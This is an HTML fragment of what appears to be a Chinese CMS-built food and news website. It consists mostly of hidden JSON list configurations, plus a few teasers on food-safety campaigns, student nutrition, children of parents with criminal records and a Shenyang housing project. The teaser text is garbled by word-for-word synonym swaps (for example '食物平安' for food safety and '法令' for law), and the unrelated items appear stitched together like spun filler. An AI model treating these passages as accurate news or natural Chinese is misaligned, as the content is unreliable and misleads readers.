value='{&quot;page_1&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;pageConfig_1&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:false,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true,&quot;speed&quot;:100},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;rolling&quot;,&quot;pcColumn&quot;:1,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:1,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;datasource4&quot;,&quot;elementid&quot;:1},&quot;setting_14&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;needThumb&quot;:&quot;false&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;space_14&quot;:0,&quot;href_16&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_14&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;}}'/></div></div>
            <div id="content_box-1697780268618-1" class="d_gridCell_1 p_gridCell"><div id="c_new_list_178_P_007-16977802933300">
<div class="e_loop-1 s_list" needjs="true">
    <div class="">

        
            <div class="p_list">
                <div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_image-3 s_img">
                    <a href="/lajiaozixun/" target="_self">
                    <img src="/templets/default/style/fde31a9a-0621-4535-99ec-bde33808bef8.jpeg" alt="视频推荐" title="视频推荐" la="la" needthumb="false"/>
                    </a>
</div><div class="e_container-16 s_layout">
    <div class="cbox-16-0 p_item"><p class="e_text-4 s_title">
        <a href="/lajiaozixun/" target="_self">
    视频推荐
        </a>
</p></div>
</div></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;美食推荐-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:1,&quot;query&quot;:[{&quot;valueName&quot;:&quot;视频推荐&quot;,&quot;dataType&quot;:&quot;array[category]&quot;,&quot;operator&quot;:&quot;in&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;DETAIL_ES.es_multi_category_6d5k7017&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;category_6d5k7017&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;1715240693094227968&quot;,&quot;fieldType&quot;:&quot;array&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;image_51M01676,text_2PVENH84,textarea_8B30N7U4&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/182925/1687344128937984000/list/value?cate&#x3D;0&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;appId&quot;:&quot;182925&quot;,&quot;sourceUuid&quot;:&quot;1441932740135092224&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/182925/1687344128937984000/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/182925/1687344128937984000/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource4&quot;,&quot;apiId&quot;:&quot;1687344128937984000&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/182925/1687344128937984000/list?cate&#x3D;0|{\&quot;size\&quot;:1,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;视频推荐\&quot;,\&quot;dataType\&quot;:\&quot;array[category]\&quot;,\&quot;operator\&quot;:\&quot;in\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;DETAIL_ES.es_multi_category_6d5k7017\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;category_6d5k7017\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;1715240693094227968\&quot;,\&quot;fieldType\&quot;:\&quot;array\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_51M01676,text_2PVENH84,textarea_8B30N7U4\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_51M01676,text_2PVENH84,textarea_8B30N7U4\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:1,&quot;from&quot;:0,&quot;totalCount&quot;:1}">
    <input type="hidden" name="i18nJson" value="{&quot;loadMore_1&quot;:&quot;点击加载更多&quot;,&quot;loadNow_1&quot;:&quot;加载中&quot;,&quot;noMore_1&quot;:&quot;没有更多了&quot;,&quot;pageItem_1&quot;:&quot;条&quot;,&quot;noData_1&quot;:&quot;暂无数据&quot;,&quot;pageJump_1&quot;:&quot;前往&quot;,&quot;pageWhole_1&quot;:&quot;共&quot;,&quot;pageUnit_1&quot;:&quot;页&quot;}">

</div>
 <input type="hidden" name="propJson" value='{&quot;page_1&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;space_3&quot;:0,&quot;href_4&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;setting_3&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;needThumb&quot;:&quot;false&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;pageConfig_1&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:false,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true,&quot;speed&quot;:100},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;rolling&quot;,&quot;pcColumn&quot;:1,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:1,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;datasource4&quot;,&quot;elementid&quot;:1},&quot;href_3&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;}}'/></div></div>
    </div>
</div></div>
    </div>
</div><div id="c_new_list_178_P_007-16952074562890">
<div class="e_container-13 s_layout">
    <div class="cbox-13-0 p_item"><div class="e_container-14 s_layout">
    <div class="cbox-14-0 p_item"><hr class="e_line-16 s_line" /></div>
    <div class="cbox-14-1 p_item"><p class="e_text-17 s_title">
    新闻动态
</p></div>
    <div class="cbox-14-2 p_item"><hr class="e_line-15 s_line" /></div>
</div><hr class="e_line-18 s_line" /><p class="e_text-19 s_title">
    来自我们的动态和媒体关注
</p></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;prompt_19&quot;:&quot;&quot;,&quot;prompt_17&quot;:&quot;&quot;,&quot;href_19&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_17&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;}}'/></div><div id="c_grid-16952064857050">    <div class="p_gridbox e_comp signal ">
            <div id="content_box-16952064857050-0" class="d_gridCell_0 p_gridCell"><div id="c_grid-16952064857181">    <div class="p_gridbox e_comp  ">
            <div id="content_box-16952064857181-0" class="d_gridCell_0 p_gridCell"><div id="c_static_001_P_26950-16952064858102">
<div class="e_loop-4 s_list" needjs="true" ds-id="" elem-id="e_loop-4">
    <div class="">

        
            <div class="p_list">
			
		<div class="cbox-4 p_loopitem"><div class="e_container-5 s_layout">
    <div class="cbox-5-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><div class="e_image-8 s_img">
                    <a href="/lajiaozixun/102.html " target="_self">
                    
            <img src="/images/defaultpic.gif" lazy="/images/defaultpic.gif" alt="合肥包河区举办食物平安学问大课堂暨“ " title="合肥包河区举办食物平安学问大课堂暨“ " la="la" needthumb="true"/>
        
                    </a>
</div></div>
</div><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><p class="e_text-9 s_title">
        <a href="/lajiaozixun/102.html " target="_self">
        合肥包河区举办食物平安学问大课堂暨“ 
        </a>
</p></div>
</div></div>
</div></div>


            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;cname&quot;:&quot;新闻中心-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:1,&quot;query&quot;:[{&quot;valueName&quot;:&quot;是&quot;,&quot;dataType&quot;:&quot;string&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;DETAIL_ES.es_symbol_ncjqx&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;ncjqx&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;是&quot;,&quot;fieldType&quot;:&quot;string&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;DETAIL_ES.es_multi_image_aWu6md3e,DETAIL_ES.es_multi_image_2p6KW13o,DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;image_aWu6md3e,image_2p6KW13o,image_51M01676,text_2PVENH84&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list/value?cate&#x3D;0&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;appId&quot;:&quot;60003&quot;,&quot;sourceUuid&quot;:&quot;1441932740135092224&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource2&quot;,&quot;apiId&quot;:&quot;34788&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list?cate&#x3D;0|{\&quot;size\&quot;:1,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;是\&quot;,\&quot;dataType\&quot;:\&quot;string\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;DETAIL_ES.es_symbol_ncjqx\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;ncjqx\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;是\&quot;,\&quot;fieldType\&quot;:\&quot;string\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_aWu6md3e,DETAIL_ES.es_multi_image_2p6KW13o,DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_aWu6md3e,image_2p6KW13o,image_51M01676,text_2PVENH84\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_aWu6md3e,DETAIL_ES.es_multi_image_2p6KW13o,DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_aWu6md3e,image_2p6KW13o,image_51M01676,text_2PVENH84\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:1,&quot;from&quot;:0,&quot;totalCount&quot;:5}">
    <input type="hidden" name="i18nJson" value="{&quot;noMore_4&quot;:&quot;没有更多了&quot;,&quot;clearConditions_4&quot;:&quot;清空条件&quot;,&quot;pageUnit_4&quot;:&quot;页&quot;,&quot;loadNow_4&quot;:&quot;加载中&quot;,&quot;pageItem_4&quot;:&quot;条&quot;,&quot;confirm_4&quot;:&quot;确定&quot;,&quot;totalAcount_4&quot;:&quot;共 X 个&quot;,&quot;pageJump_4&quot;:&quot;前往&quot;,&quot;pageWhole_4&quot;:&quot;共&quot;,&quot;noData_4&quot;:&quot;暂无数据&quot;,&quot;conditions_4&quot;:&quot;条件：&quot;,&quot;loadMore_4&quot;:&quot;点击加载更多&quot;}">

</div>
 <input type="hidden" name="propJson" value='{&quot;page_4&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;imgList1_8&quot;:[],&quot;imgList2_8&quot;:[],&quot;href_9&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_8&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;space_8&quot;:0,&quot;pageConfig_4&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:false,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true,&quot;speed&quot;:100},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;rolling&quot;,&quot;showButtom&quot;:false,&quot;showTotal&quot;:false,&quot;pcColumn&quot;:1,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:1,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;datasource2&quot;,&quot;elementid&quot;:4},&quot;dense_9&quot;:&quot;&quot;,&quot;prompt_9&quot;:&quot;&quot;,&quot;setting_8&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;}}'/></div></div>
            <div id="content_box-16952064857181-1" class="d_gridCell_1 p_gridCell"><div id="c_magiccube_009-16952064858303"><div class="p_tab_wrapper p_top" needjs="true">
<div class="p_tablist top">
	<span class="tab-item p_tab js_editor_click active p_active">
      企业动态
     
  </span>
	<span class="tab-item p_tab js_editor_click ">
      媒体关注
     
  </span>
</div>
<div class="top-content p_content_wrapper">
	<div class="p_content content-box active" id="content_box-16952064858303-0"
>
		<div id="c_static_001_P_26951-16952064860324">
<div class="e_loop-1 s_list" needjs="true" ds-id="" elem-id="e_loop-1">
    <div class="">

        
            <div class="p_list">
			
		<div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><P class="e_timeFormat-4 s_title">01</P><hr class="e_line-5 s_line" /><P class="e_timeFormat-6 s_title">2025-11</P></div>
</div></div>
    <div class="cbox-2-1 p_item"><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><p class="e_text-8 s_title">
        <a href=" /shipinzixun/466.html " target="_self">
        山西逾68万论理学生受益 农村权利教育养
        </a>
</p><p class="e_text-9 s_title">
        <a href=" /shipinzixun/466.html " target="_self">
        太原11月22日电 （记者王菲菲） 记者日前从山西省教育厅获悉，这个省已有83个县实施农村权利教育学生养分改善打算，实现所有贫苦县全笼盖，共有68。... 
        </a>
</p></div>
</div></div>
</div></div>
<div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><P class="e_timeFormat-4 s_title">26</P><hr class="e_line-5 s_line" /><P class="e_timeFormat-6 s_title">2025-10</P></div>
</div></div>
    <div class="cbox-2-1 p_item"><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><p class="e_text-8 s_title">
        <a href=" /shipinzixun/416.html " target="_self">
        <strong>最让酸的是那些有违法前科的父母为什么</strong>
        </a>
</p><p class="e_text-9 s_title">
        <a href=" /shipinzixun/416.html " target="_self">
        我们经常说时间会疗愈一切，但看到这些信件时你会发觉法令不会。法令会记下你每一次错误，会正在你考公、考学、参军等主要的人生节点上不竭地提示... 
        </a>
</p></div>
</div></div>
</div></div>
<div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><P class="e_timeFormat-4 s_title">18</P><hr class="e_line-5 s_line" /><P class="e_timeFormat-6 s_title">2025-09</P></div>
</div></div>
    <div class="cbox-2-1 p_item"><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><p class="e_text-8 s_title">
        <a href=" /shipinzixun/104.html " target="_self">
        汇置山湖_沈阳汇置山湖详情-沈阳搜狐核
        </a>
</p><p class="e_text-9 s_title">
        <a href=" /shipinzixun/104.html " target="_self">
        汇置山湖目前洋房和别墅产物正在售中，别墅全体正在售户型建面约95-168㎡。项目位于浑南区世博东街77号，估计交付时间为2023年10月30日。以上消息仅供参... 
        </a>
</p></div>
</div></div>
</div></div>
<div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><P class="e_timeFormat-4 s_title">14</P><hr class="e_line-5 s_line" /><P class="e_timeFormat-6 s_title">2025-10</P></div>
</div></div>
    <div class="cbox-2-1 p_item"><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><p class="e_text-8 s_title">
        <a href=" /shipinzixun/305.html " target="_self">
        2010年我国整治8项食物平安难题取得实效
        </a>
</p><p class="e_text-9 s_title">
        <a href=" /shipinzixun/305.html " target="_self">
        生猪屠宰。各地商务部分对3390家达不到前提和尺度的屠宰企业期限整改，存正在严沉违法违规行为的企业予以了裁减。全年共查抄定点屠宰企业23万余次，... 
        </a>
</p></div>
</div></div>
</div></div>
    
               
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;新闻资讯-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:4,&quot;query&quot;:[{&quot;valueName&quot;:&quot;&quot;,&quot;dataType&quot;:&quot;array[category]&quot;,&quot;operator&quot;:&quot;in&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;DETAIL_ES.es_multi_category_6d5k7017&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;category_6d5k7017&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;&quot;,&quot;fieldType&quot;:&quot;array&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;DETAIL_ES.es_date_prePublishTime,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;prePublishTime,text_2PVENH84,textarea_8B30N7U4&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list/value?cate&#x3D;0&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;60003&quot;,&quot;sourceUuid&quot;:&quot;1441932740135092224&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource1&quot;,&quot;apiId&quot;:&quot;34788&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list?cate&#x3D;0|{\&quot;size\&quot;:4,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;\&quot;,\&quot;dataType\&quot;:\&quot;array[category]\&quot;,\&quot;operator\&quot;:\&quot;in\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;DETAIL_ES.es_multi_category_6d5k7017\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;category_6d5k7017\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;\&quot;,\&quot;fieldType\&quot;:\&quot;array\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_date_prePublishTime,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;prePublishTime,text_2PVENH84,textarea_8B30N7U4\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_date_prePublishTime,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;prePublishTime,text_2PVENH84,textarea_8B30N7U4\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:4,&quot;from&quot;:0,&quot;totalCount&quot;:16}">
    <input type="hidden" name="i18nJson" value="{&quot;confirm_1&quot;:&quot;确定&quot;,&quot;loadMore_1&quot;:&quot;点击加载更多&quot;,&quot;loadNow_1&quot;:&quot;加载中&quot;,&quot;noMore_1&quot;:&quot;没有更多了&quot;,&quot;pageItem_1&quot;:&quot;条&quot;,&quot;noData_1&quot;:&quot;暂无数据&quot;,&quot;pageJump_1&quot;:&quot;前往&quot;,&quot;totalAcount_1&quot;:&quot;共 X 个&quot;,&quot;conditions_1&quot;:&quot;条件：&quot;,&quot;pageWhole_1&quot;:&quot;共&quot;,&quot;pageUnit_1&quot;:&quot;页&quot;,&quot;clearConditions_1&quot;:&quot;清空条件&quot;}">

</div>
 <input type="hidden" name="propJson" value='{&quot;page_1&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;time_6&quot;:&quot;2021-09-15 00:00&quot;,&quot;href_9&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_8&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;format_4&quot;:&quot;dd&quot;,&quot;time_4&quot;:&quot;2021-09-15 00:00&quot;,&quot;format_6&quot;:&quot;yyyy-MM&quot;,&quot;pageConfig_1&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;showButtom&quot;:false,&quot;showTotal&quot;:false,&quot;pcColumn&quot;:1,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:4,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;datasource1&quot;,&quot;elementid&quot;:1},&quot;dense_8&quot;:&quot;&quot;,&quot;prompt_8&quot;:&quot;&quot;,&quot;dense_9&quot;:&quot;&quot;,&quot;prompt_9&quot;:&quot;&quot;,&quot;range_4&quot;:&quot;-&quot;,&quot;range_6&quot;:&quot;-&quot;}'/></div></div>
